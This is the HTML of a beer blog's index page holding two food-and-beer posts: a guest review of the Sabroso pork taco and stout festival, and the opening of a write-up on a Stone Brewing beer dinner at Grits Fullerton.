		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/" rel="bookmark">Sabroso: It&#8217;s all Pork &#038; Stout, Baby!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/" title="1:52 pm" rel="bookmark"><time class="entry-date" datetime="2016-05-04T13:52:31-08:00">May 4, 2016</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><em>by Errica Lane 5/4/2016, photos John Holzer <a href="http://www.fourbrewers.com">@fourbrewers</a></em></p>
<p><span style="font-weight: 400;">This was my first time at Sabroso and I can sum up my experience in two words: <em><strong>Pork &amp; Stout.  </strong></em></span></p>
<p><a href="http://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26488981580_ff60128aa0_k/" rel="attachment wp-att-6358"><img loading="lazy" decoding="async" data-attachment-id="6358" data-permalink="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26488981580_ff60128aa0_k/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k.jpg" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26488981580_ff60128aa0_k" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k-1024x683.jpg" class="alignnone size-large wp-image-6358" src="http://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k-1024x683.jpg" alt="26488981580_ff60128aa0_k" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/26488981580_ff60128aa0_k.jpg 2048w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><span style="font-weight: 400;">It seemed like big beers and pork tacos were on everyone’s agenda at Lakeview Park in Silverado last Saturday.  Fortunately the weather was mild, which paired well with the big booziness that wrestled our palates throughout the day. </span></p>
<p><span style="font-weight: 400;"><a href="http://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26761717005_ffcbba5b48_k/" rel="attachment wp-att-6357"><img loading="lazy" decoding="async" data-attachment-id="6357" data-permalink="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26761717005_ffcbba5b48_k/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26761717005_ffcbba5b48_k.jpg" data-orig-size="1365,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26761717005_ffcbba5b48_k" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26761717005_ffcbba5b48_k-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26761717005_ffcbba5b48_k-683x1024.jpg" class="alignleft wp-image-6357" src="http://ocbeerblog.com/wp-content/uploads/2016/05/26761717005_ffcbba5b48_k-683x1024.jpg" alt="26761717005_ffcbba5b48_k" width="304" height="448" /></a>My two favorite stouts of the day were Leche Borracho from Bottle Logic and Luchador en Fuego from Clown Shoes.  Both had the mole spicy feels, with Clown Shoes aging their beer in bourbon barrels and Bottle logic giving it a little twist by aging in bourbon AND tequila barrels.  That Leche Borracho is dangerously delicious.</span></p>
<p>One other beer that really stood out to was the Cru&#8217;sin Corozon  from TAPS.  They described it as “West-Coast Grand Cru infused with prickly pear, passion fruit, blood orange, and pomegranate,” which was fantastic!  The fruits played so well with the Belgian yeast that I could have drank it all day.  But I didn’t.  I had tacos (and street corn) to eat.</p>
<p><a href="http://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26761780135_2afbfb71e3_k/" rel="attachment wp-att-6354"><img loading="lazy" decoding="async" data-attachment-id="6354" data-permalink="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26761780135_2afbfb71e3_k/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k.jpg" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26761780135_2afbfb71e3_k" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k-1024x683.jpg" class="alignnone size-large wp-image-6354" src="http://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k-1024x683.jpg" alt="26761780135_2afbfb71e3_k" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/26761780135_2afbfb71e3_k.jpg 2048w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><span style="font-weight: 400;"><a href="http://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26668311712_e87453d7dd_k/" rel="attachment wp-att-6356"><img loading="lazy" decoding="async" data-attachment-id="6356" data-permalink="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26668311712_e87453d7dd_k/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26668311712_e87453d7dd_k.jpg" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26668311712_e87453d7dd_k" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26668311712_e87453d7dd_k-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26668311712_e87453d7dd_k-1024x683.jpg" class="wp-image-6356 alignright" src="http://ocbeerblog.com/wp-content/uploads/2016/05/26668311712_e87453d7dd_k-1024x683.jpg" alt="26668311712_e87453d7dd_k" width="373" height="254" /></a>Almost every food vendor had at least one sizzling pork taco on the menu.  One fave was the pork belly bahn mi taco from Devilicious.  For <em>tres dolores</em> I got a soft corn tortilla with a generous amount of crispy, juicy pork belly cubes and a sesame slaw. After that, my crew went in search of more tasty morsels.</span></p>
<p><span style="font-weight: 400;">Sadly, but the time we made it over to Haven, they had already run out of tacos.  I guess that’s what we get for getting distracted by beer at a taco festival.  I heard the soy marinated steak tacos were killer.  We quickly turned around and tried to get tacos from Kroft, but they had run out of buns.  They did offer up a double-meat deal for $3; instead of choosing between a pork belly taco or a fried spam, we got a paper boat with a slab of each meat.  The fried spam was the winner for me; breaded and deep fried, then drizzled with a sweet sauce and seaweed.  Totally odd combo that was pretty great.</span></p>
<p><a href="http://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26489028630_15ff0a919f_k/" rel="attachment wp-att-6355"><img loading="lazy" decoding="async" data-attachment-id="6355" data-permalink="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26489028630_15ff0a919f_k/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k.jpg" data-orig-size="2048,1365" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26489028630_15ff0a919f_k" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k-1024x683.jpg" class="alignnone size-large wp-image-6355" src="http://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k-1024x683.jpg" alt="26489028630_15ff0a919f_k" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/26489028630_15ff0a919f_k.jpg 2048w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><span style="font-weight: 400;">The highlight of the day, food wise, wasn’t a taco.  It was the Mexican street corn from The Lime truck.  Cobs of sweet corn were flash fried then smothered in sriracha mayo and cheese.  Thankfully that’s a regular offering from them, because there needs to be more of that in all our lives.</span></p>
<p><a href="http://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26668351762_62ac520c30_k/" rel="attachment wp-att-6353"><img loading="lazy" decoding="async" data-attachment-id="6353" data-permalink="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/26668351762_62ac520c30_k/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26668351762_62ac520c30_k.jpg" data-orig-size="1365,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26668351762_62ac520c30_k" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26668351762_62ac520c30_k-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/26668351762_62ac520c30_k-683x1024.jpg" class="alignnone size-large wp-image-6353" src="http://ocbeerblog.com/wp-content/uploads/2016/05/26668351762_62ac520c30_k-683x1024.jpg" alt="26668351762_62ac520c30_k" width="584" height="876" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/26668351762_62ac520c30_k-683x1024.jpg 683w, https://ocbeerblog.com/wp-content/uploads/2016/05/26668351762_62ac520c30_k-200x300.jpg 200w, https://ocbeerblog.com/wp-content/uploads/2016/05/26668351762_62ac520c30_k-768x1152.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/26668351762_62ac520c30_k.jpg 1365w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><span style="font-weight: 400;">In between each brewery booth of food truck we spent some time enjoying the bands on stage and roaming mariachis.  The only bummer is that by spending most of my time in the front area of the festival, I missed the wrestling.  But I saw that there were plenty of lounge chairs spread out for folks to sit and enjoy the show.  Overall it was a great day and a well run festival.</span></p>
<p><span style="font-weight: 400;">Viva Sabroso!</span></p>
<p>follow Errica on<a href="https://www.instagram.com/erricalane/"> Instagram</a>!</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6352"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6352"
				>
				<span id="sharing-facebook-6352" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6352"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/05/04/sabroso-its-all-pork-stout-baby/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6352"
				>
				<span id="sharing-twitter-6352" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-6352-697a51ba93518' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=6352&amp;origin=ocbeerblog.com&amp;obj_id=34688879-6352-697a51ba93518' data-name='like-post-frame-34688879-6352-697a51ba93518' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/events/" rel="category tag">Events</a>, <a href="https://ocbeerblog.com/category/events/festival/" rel="category tag">Festival</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/guest-post/" rel="category tag">Guest Post</a>, <a href="https://ocbeerblog.com/category/events/festival/oc-brew-ha-ha/" rel="category tag">OC Brew Ha Ha</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/sabroso/" rel="tag">sabroso</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-6352 -->

				
					
	<article id="post-6089" class="post-6089 post type-post status-publish format-standard hentry category-beer-food category-beer-dinner category-food category-food-pairing category-fullerton category-grits-fullerton category-san-diego category-stone-brewing-2 tag-dtf tag-grits-fullerton tag-stone-brewing">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/" rel="bookmark">Grits Fullerton Changes the Beer Dinner Game</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/" title="11:33 am" rel="bookmark"><time class="entry-date" datetime="2015-12-30T11:33:39-08:00">December 30, 2015</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>A grit can be described as a small stone, just big enough to count with the naked eye. It can also be used to describe backbone, big enough to pull off a packed $135 per sitting beer dinner in downtown Fullerton&#8230;at a brunch spot&#8230;a few days before Christmas. Stone? Yeah, there was Stone, eight of them to be exact.</p>
<p><a href="http://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/gnag7676/" rel="attachment wp-att-6091"><img loading="lazy" decoding="async" data-attachment-id="6091" data-permalink="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/gnag7676/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1450378249&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;34&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG7676" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676-1024x682.jpg" class="size-large wp-image-6091 alignnone" src="http://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676-1024x682.jpg" alt="GNAG7676" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7676.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p>For the price tag, Grits Fullerton had a lot to live up to. I went in thinking it needed flow, cloth napkins, and extended pinkies. I thought, we would all get to dive into Stone&#8217;s cellar and come out like masked robbers. Having been to two chef Cody Storts beer dinners and two &#8220;Dr.&#8221; Bill Sysak pairing events, I know the madness both are capable of.</p>
<p><a href="http://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/gnag7814/" rel="attachment wp-att-6113"><img loading="lazy" decoding="async" data-attachment-id="6113" data-permalink="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/gnag7814/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814.jpg" data-orig-size="1280,735" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1450392512&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG7814" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814-300x172.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814-1024x588.jpg" class="size-large wp-image-6113 alignnone" src="http://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814-1024x588.jpg" alt="GNAG7814" width="584" height="335" srcset="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814-1024x588.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814-300x172.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814-768x441.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814-500x287.jpg 500w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7814.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p>When the first beer is 2008 Stone Brewing Old Guardian Barleywine at 11%, the tone has been set. This isn&#8217;t going to be a hoity-toity affair. This is going to be a feast.</p>
<div id="attachment_6100" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/gnag7745/" rel="attachment wp-att-6100"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6100" data-attachment-id="6100" data-permalink="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/gnag7745/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1450382128&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG7745" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745-1024x682.jpg" class="wp-image-6100 size-large" src="http://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745-1024x682.jpg" alt="GNAG7745" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7745.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6100" class="wp-caption-text">Stone&#8217;s brand ambassador, &#8220;Dr.&#8221; Bill Sysak, ruled the beer side. Chef Cody mans the Christmas bush.</p></div>
<p>Various animals, grains and vegetables are shuffled and hit the table like a no-limit poker game. Plates like cards, beer glasses like poker chips. Do I go all-in or fold?</p>
<div id="attachment_6102" style="width: 594px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/gnag7756/" rel="attachment wp-att-6102"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6102" data-attachment-id="6102" data-permalink="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/gnag7756/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1450383647&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG7756" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756-1024x682.jpg" class="wp-image-6102 size-large" src="http://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756-1024x682.jpg" alt="GNAG7756" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2015/12/GNAG7756.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6102" class="wp-caption-text">Course 2 &#8211; cajun octopus with a dazzling candied citrus. tequila barrel aged cali-belgique IPA played off the citrus like a margie.</p></div>
<p>Amuse #1 and #2 down the hatch, &#8220;now the fun begins,&#8221; yells chef to applause. Smoked trout rillettes paired with Matt&#8217;s Burning Rosids, an imperial smoked saison, is served. I&#8217;ve seen this beer pulled out for a few events over the years and is drinking beautifully. RIP Matt, always glad to remember a comrade, your burning rosids beer and rillettes didn&#8217;t leave much for the dish cleaning crew&#8230;it was my fave of the night!</p>
<p> <a href="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/#more-6089" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6089"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6089"
				>
				<span id="sharing-facebook-6089" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6089"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2015/12/30/grits-fullerton-changes-the-beer-dinner-game/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6089"
				>
				<span id="sharing-twitter-6089" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-6089-697a51ba962ef' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=6089&amp;origin=ocbeerblog.com&amp;obj_id=34688879-6089-697a51ba962ef' data-name='like-post-frame-34688879-6089-697a51ba962ef' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
